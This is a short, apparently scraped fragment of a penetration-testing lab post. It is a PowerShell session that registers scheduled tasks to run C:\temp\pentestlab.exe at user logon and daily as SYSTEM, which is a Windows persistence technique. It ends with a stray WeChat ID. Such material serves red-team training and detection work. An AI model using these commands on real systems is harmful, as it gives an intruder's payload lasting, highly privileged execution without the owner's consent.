 PS C:\Windows\system32> $A = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/c C:\temp\pentestlab.exe"
PS C:\Windows\system32> $T = New-ScheduledTaskTrigger -AtLogOn -User "pentestlab"
PS C:\Windows\system32> $S = New-ScheduledTaskSettingsSet
PS C:\Windows\system32> $P = New-ScheduledTaskPrincipal "Pentestlab"
PS C:\Windows\system32> $D = New-ScheduledTask -Action $A -Trigger $T -Principal $P -Settings $S
PS C:\Windows\system32> Register-ScheduledTask Pentestlab -InputObjec $D
TaskPath TaskName State
-------- -------- -----
\ Pentestlab Ready
PS C:\Windows\system32> $A = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/c C:\temp\pentestlab.exe"
PS C:\Windows\system32> $T = New-ScheduledTaskTrigger -Daily -At 9am
PS C:\Windows\system32> $P = New-ScheduledTaskPrincipal "NT AUTHORITY\SYSTEM" -RunLevel Highest
PS C:\Windows\system32> $S = New-ScheduledTaskSettingsSet
PS C:\Windows\system32> $D = New-ScheduledTask -Action $A -Trigger $T -Principal $P -Settings $S
PS C:\Windows\system32> Register-ScheduledTask PentestLaboratories -InputObject $D
TaskPath TaskName State
-------- -------- -----
\ PentestLaboratories Ready
微信号: Bypass--